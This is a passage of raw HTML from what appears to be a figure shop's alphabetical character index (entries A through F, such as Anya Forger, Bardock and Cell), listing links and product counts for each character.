1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2716-android-16" class="alphabet_link">Android 16</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1488-android-17" class="alphabet_link">Android 17</a></div><div class="alphabet_count"> 5</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1472-android-18" class="alphabet_link">Android 18</a></div><div class="alphabet_count"> 8</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2717-android-19" class="alphabet_link">Android 19</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2718-android-20" class="alphabet_link">Android 20</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3578-anduin-wrynn" class="alphabet_link">Anduin Wrynn</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3367-andy" class="alphabet_link">Andy</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3906-angel-devil" class="alphabet_link">Angel Devil</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/916-ango-sakaguchi" class="alphabet_link">Ango Sakaguchi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2192-anna-kyoyama" class="alphabet_link">Anna Kyoyama</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1625-anne-bonny" class="alphabet_link">Anne Bonny</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3865-annen102" class="alphabet_link">Anne/N102</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2638-anya-forger" class="alphabet_link">Anya Forger</a></div><div class="alphabet_count"> 15</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3909-ao-sorakado" class="alphabet_link">Ao Sorakado</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2650-aoi-kanzaki" class="alphabet_link">Aoi Kanzaki</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1213-aokijikuzan" class="alphabet_link">Aokiji/Kuzan</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1318-aomine-daiki" class="alphabet_link">Aomine Daiki</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2694-aragorn" class="alphabet_link">Aragorn</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3510-arbitre-dragon-ball" class="alphabet_link">Arbitre (Dragon Ball)</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1555-arcko" class="alphabet_link">Arcko</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3054-argyle" class="alphabet_link">Argyle</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1364-ariel" class="alphabet_link">Ariel</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3496-arlong" class="alphabet_link">Arlong</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1307-armin-arlert" class="alphabet_link">Armin Arlert</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3474-arthur-pencilgontowa-amane" class="alphabet_link">Arthur Pencilgon/Towa Amane</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1523-artikodin" class="alphabet_link">Artikodin</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3942-aru-rikuhachima" class="alphabet_link">Aru Rikuhachima</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/932-asui-tsuyu" class="alphabet_link">Asui Tsuyu</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1432-asuka-shikinami-langley" class="alphabet_link">Asuka Shikinami Langley</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1326-asuna" class="alphabet_link">Asuna</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/624-atreus" class="alphabet_link">Atreus</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3651-aura-the-guillotine" class="alphabet_link">Aura The Guillotine</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1493-avatar-saiyan" class="alphabet_link">Avatar Saiyan</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3951-ayane-okusora" class="alphabet_link">Ayane Okusora</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3716-ayase-momo" class="alphabet_link">Ayase Momo</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3395-aza-chobe" class="alphabet_link">Aza Chobe</a></div><div class="alphabet_count"> 2</div></div></div><div data-letter="B" data-abc="characters" class="alphabet_letter alphabet_letter_characters"><span class="oneLetter">B</span> <span class="bestElem"><em>comme</em> Bardock</span> <span class="nbCat">15</span></div><div id="abc_characters_B" class="alphabet_block alphabet_block_characters"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1895-babanuki" class="alphabet_link">Babanuki</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3721-babidi" class="alphabet_link">Babidi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1199-baggy" class="alphabet_link">Baggy</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2273-ban" class="alphabet_link">Ban</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1141-barbe-blanche" class="alphabet_link">Barbe Blanche</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1143-barbe-noire" class="alphabet_link">Barbe Noire</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1461-bardock" class="alphabet_link">Bardock</a></div><div class="alphabet_count"> 15</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2849-bartholomew-kuma" class="alphabet_link">Bartholomew Kuma</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1236-basil-hawkins" class="alphabet_link">Basil Hawkins</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/683-batman" class="alphabet_link">Batman</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/834-beatrice" class="alphabet_link">Beatrice</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1910-beerus" class="alphabet_link">Beerus</a></div><div class="alphabet_count"> 7</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/881-beldia" class="alphabet_link">Beldia</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3218-ben-beckman" class="alphabet_link">Ben Beckman</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3726-bergamo" class="alphabet_link">Bergamo</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3203-best-jeanist" class="alphabet_link">Best Jeanist</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3958-bibichut" class="alphabet_link">Bibichut</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3719-bibidi" class="alphabet_link">Bibidi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1459-black-goku" class="alphabet_link">Black Goku</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/962-black-luster-soldier" class="alphabet_link">Black Luster Soldier</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/762-black-panther" class="alphabet_link">Black Panther</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/561-black-widow" class="alphabet_link">Black Widow</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1106-boa-hancock" class="alphabet_link">Boa Hancock</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1516-boguerisse" class="alphabet_link">Boguérisse</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2823-boros" class="alphabet_link">Boros</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1226-borsalino" class="alphabet_link">Borsalino</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1531-brindibou" class="alphabet_link">Brindibou</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3921-brogy" class="alphabet_link">Brogy</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1460-broly" class="alphabet_link">Broly</a></div><div class="alphabet_count"> 5</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1377-bruford" class="alphabet_link">Bruford</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3011-bubble-head-nurse" class="alphabet_link">Bubble Head Nurse</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2819-bulbasaur" class="alphabet_link">Bulbasaur</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3994-bumblebee" class="alphabet_link">Bumblebee</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1463-buu" class="alphabet_link">Buu</a></div><div class="alphabet_count"> 7</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/736-byakuya-kuchiki" class="alphabet_link">Byakuya Kuchiki</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="C" data-abc="characters" class="alphabet_letter alphabet_letter_characters"><span class="oneLetter">C</span> <span class="bestElem"><em>comme</em> Cell</span> <span class="nbCat">6</span></div><div id="abc_characters_C" class="alphabet_block alphabet_block_characters"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3722-cabba" class="alphabet_link">Cabba</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1951-caesar-anthonio-zeppeli" class="alphabet_link">Caesar Anthonio Zeppeli</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/654-captain-marvel" class="alphabet_link">Captain Marvel</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1587-carapuce" class="alphabet_link">Carapuce</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3996-carchacrok" class="alphabet_link">Carchacrok</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1969-caribou" class="alphabet_link">Caribou</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/682-catwoman" class="alphabet_link">Catwoman</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3729-caulifla" class="alphabet_link">Caulifla</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2357-cell" class="alphabet_link">Cell</a></div><div class="alphabet_count"> 6</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1338-cendrillon" class="alphabet_link">Cendrillon</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1163-charlotte-katakuri" class="alphabet_link">Charlotte Katakuri</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1533-chelours" class="alphabet_link">Chelours</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2530-chika-fujiwara" class="alphabet_link">Chika Fujiwara</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2242-chise-asukagawa" class="alphabet_link">Chise Asukagawa</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1897-chloe-aubert" class="alphabet_link">Chloe Aubert</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3347-choso" class="alphabet_link">Choso</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/880-chris" class="alphabet_link">Chris</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1477-chronoa" class="alphabet_link">Chronoa</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1526-chrysacier" class="alphabet_link">Chrysacier</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1235-ciel-phantomhive" class="alphabet_link">Ciel Phantomhive</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3711-cold-dbz" class="alphabet_link">Cold (DBZ)</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1294-conan-edogawa" class="alphabet_link">Conan Edogawa</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1308-connie-springer" class="alphabet_link">Connie Springer</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1492-cooler" class="alphabet_link">Cooler</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1565-cornebre" class="alphabet_link">Cornèbre</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1145-crocodile" class="alphabet_link">Crocodile</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1965-crocus" class="alphabet_link">Crocus</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1475-cumber" class="alphabet_link">Cumber</a></div><div class="alphabet_count"> 2</div></div></div><div data-letter="D" data-abc="characters" class="alphabet_letter alphabet_letter_characters"><span class="oneLetter">D</span> <span class="bestElem"><em>comme</em> Draken/Ken Ryuguji</span> <span class="nbCat">4</span></div><div id="abc_characters_D" class="alphabet_block alphabet_block_characters"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/926-dabi" class="alphabet_link">Dabi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3671-dabra" class="alphabet_link">Dabra</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1977-dai" class="alphabet_link">Dai</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1894-daifugo" class="alphabet_link">Daifugo</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1389-daisy-duck" class="alphabet_link">Daisy Duck</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2744-daki" class="alphabet_link">Daki</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2175-dark-magician-girl-" class="alphabet_link">Dark Magician Girl</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2308-dead-master" class="alphabet_link">Dead Master</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3336-debby" class="alphabet_link">Debby</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2556-decidueye" class="alphabet_link">Decidueye</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1482-demigra" class="alphabet_link">Demigra</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2851-denjichainsaw-man-" class="alphabet_link">Denji/Chainsaw Man</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1260-denjiro" class="alphabet_link">Denjiro</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/673-diablo" class="alphabet_link">Diablo</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1349-dio-brando" class="alphabet_link">Dio Brando</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3723-dispo" class="alphabet_link">Dispo</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2513-dodoria" class="alphabet_link">Dodoria</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3551-dohalim" class="alphabet_link">Dohalim</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3831-doma" class="alphabet_link">Doma</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3920-dorry" class="alphabet_link">Dorry</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3321-dot-barrett" class="alphabet_link">Dot Barrett</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1133-dracule-mihawk" class="alphabet_link">Dracule Mihawk</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3967-dragon-noir-aux-yeux-rouges" class="alphabet_link">Dragon Noir aux Yeux Rouges</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2073-dragonite" class="alphabet_link">Dragonite</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3892-drake-goddess-of-victory" class="alphabet_link">Drake (Goddess Of Victory)</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2151-drakenken-ryuguji" class="alphabet_link">Draken/Ken Ryuguji</a></div><div class="alphabet_count"> 4</div></div></div><div data-letter="E" data-abc="characters" class="alphabet_letter alphabet_letter_characters"><span class="oneLetter">E</span> <span class="bestElem"><em>comme</em> Eustass &quot;Capitaine&quot; Kid</span> <span class="nbCat">4</span></div><div id="abc_characters_E" class="alphabet_block alphabet_block_characters"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1931-echidna" class="alphabet_link">Echidna</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1532-ectoplasma" class="alphabet_link">Ectoplasma</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1142-edward-newgate" class="alphabet_link">Edward Newgate</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2620-elaina" class="alphabet_link">Elaina</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3397-elder-toguro" class="alphabet_link">Elder Toguro</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1950-eleven" class="alphabet_link">Eleven</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2832-empress" class="alphabet_link">Empress</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2333-endeavor" class="alphabet_link">Endeavor</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3930-enjin-gachiakuta" class="alphabet_link">Enjin (Gachiakuta)</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2057-enmu" class="alphabet_link">Enmu</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1304-eren-yeager" class="alphabet_link">Eren Yeager</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2647-erika-amano" class="alphabet_link">Erika Amano</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/879-eris" class="alphabet_link">Eris</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2118-eris-boreas-greyrat" class="alphabet_link">Eris Boreas Greyrat</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2402-erwin-smith" class="alphabet_link">Erwin Smith</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1209-eustass-capitaine-kid" class="alphabet_link">Eustass &quot;Capitaine&quot; Kid</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1433-eva-01" class="alphabet_link">Eva-01</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1438-eva-13" class="alphabet_link">Eva-13</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1543-evoli" class="alphabet_link">Evoli</a></div><div class="alphabet_count"> 2</div></div></div><div data-letter="F" data-abc="characters" class="alphabet_letter alphabet_letter_characters"><span class="oneLetter">F</span> <span class="bestElem"><em>comme</em> Freezer</span> <span class="nbCat">13</span></div><div id="abc_characters_F" class="alphabet_block alphabet_block_characters"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a 